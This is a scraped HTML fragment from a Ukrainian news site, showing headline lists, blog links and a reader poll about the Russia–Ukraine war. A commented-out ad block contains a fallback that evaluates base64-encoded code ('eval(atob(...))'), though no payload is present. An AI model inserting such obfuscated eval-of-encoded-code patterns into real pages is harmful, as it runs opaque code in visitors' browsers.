                        <a class="comments_info" href="/blognews/1769092682-tramp-pislya-peregovoriv-iz-zelenskim-zayaviv-shcho-voni-buli.html#mc-container" data-cackle-channel="533019" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:29</time>
                    <h3><a href="/blognews/1769093618-tristoronnya-zustrich-ukrayini-ssha-ta-rosiyi-rozpochnetsya.html" style="font-weight: bold;">Завтра розпочнеться тристороння зустріч України, США та Росії розпочнеться </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">160</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769093618-tristoronnya-zustrich-ukrayini-ssha-ta-rosiyi-rozpochnetsya.html#mc-container" data-cackle-channel="533021" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1769079673-u-36-rokiv-teylor-svift-stala-drugoyu-naymolodshoyu-uchasnitseyu.html" style="">У 36 років: Тейлор Свіфт стала другою наймолодшою ​​учасницею Зали слави авторів пісень</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">122</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769079673-u-36-rokiv-teylor-svift-stala-drugoyu-naymolodshoyu-uchasnitseyu.html#mc-container" data-cackle-channel="533002" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:42</time>
                    <h3><a href="/blognews/1769088748-rosiyani-zavdali-udaru-vorozhimi-bpla-po-dnipru-chastkovo.html" style="">Росіяни завдали удару ворожими БпЛА по Дніпру: частково зруйнована житлова 16-поверхівка, є травмовані</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">99</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769088748-rosiyani-zavdali-udaru-vorozhimi-bpla-po-dnipru-chastkovo.html#mc-container" data-cackle-channel="533017" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:35</time>
                    <h3><a href="/blognews/1769088962-zustrich-zelenskogo-i-trampa-u-davosi-zakinchilas.html" style="font-weight: bold;">Зустріч Зеленського і Трампа у Давосі закінчилась</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">245</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769088962-zustrich-zelenskogo-i-trampa-u-davosi-zakinchilas.html#mc-container" data-cackle-channel="533018" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:33</time>
                    <h3><a href="/blognews/1769088395-chomu-likuvannya-kanaliv-pid-mikroskopom-efektivnishe-za.html" style="">Чому лікування каналів під мікроскопом ефективніше за традиційні методи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">169</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769088395-chomu-likuvannya-kanaliv-pid-mikroskopom-efektivnishe-za.html#mc-container" data-cackle-channel="533016" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1769079785-v-ugorshchini-zayavili-shcho-yim-ne-treba-bude-platiti-za-vstup.html" style="">В Угорщині заявили, що їм не треба буде платити за вступ до Ради миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">167</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769079785-v-ugorshchini-zayavili-shcho-yim-ne-treba-bude-platiti-za-vstup.html#mc-container" data-cackle-channel="533003" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769075792-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-22-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 22 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769075792-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-22-sichnya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769076051-v-oon-vidpovili-chi-shvilovani-poyavoyu-radi-miru-trampa.html">В ООН відповіли, чи схвильовані появою "Ради миру" Трампа як конкурента організації</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769076051-v-oon-vidpovili-chi-shvilovani-poyavoyu-radi-miru-trampa.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769076492-sogodni-letit-do-moskvi-vitkoff-poobitsyav-skoro-priyihati.html">Сьогодні летить до Москви: Віткофф пообіцяв «скоро» приїхати до Києва, де не був жодного разу за час війни</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769076492-sogodni-letit-do-moskvi-vitkoff-poobitsyav-skoro-priyihati.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html">Трамп відступив у питанні Гренландії, але Європа вже змінила своє ставлення до США, — Politico</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769077217-zaraz-spetsifika-boyiv-intensivna-i-zatyazhna-ekspert-prokomentuvav.html">Зараз специфіка боїв — інтенсивна і затяжна: експерт прокоментував ситуацію на фронті</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769077217-zaraz-spetsifika-boyiv-intensivna-i-zatyazhna-ekspert-prokomentuvav.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769075792-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-22-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 22 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">3296</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769070623-velichezna-voronka-ta-evakuatsiya-na-belgorod-upala-ymovirno-.html">Величезна воронка та евакуація: на Бєлгород упала, ймовірно, російська авіабомба — ЗМІ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1337</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769104158-nevdacha-dlya-zelenskogo-ft-otsinila-peregovori-z-trampom.html">Невдача для Зеленського: FT оцінила переговори з Трампом у Давосі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">598</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769080685-spisok-pershih-krayin-uchasnits-radi-miru.html">Список перших країн-учасниць Ради миру</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">556</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html">Трамп відступив у питанні Гренландії, але Європа вже змінила своє ставлення до США, — Politico</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">468</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104455</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
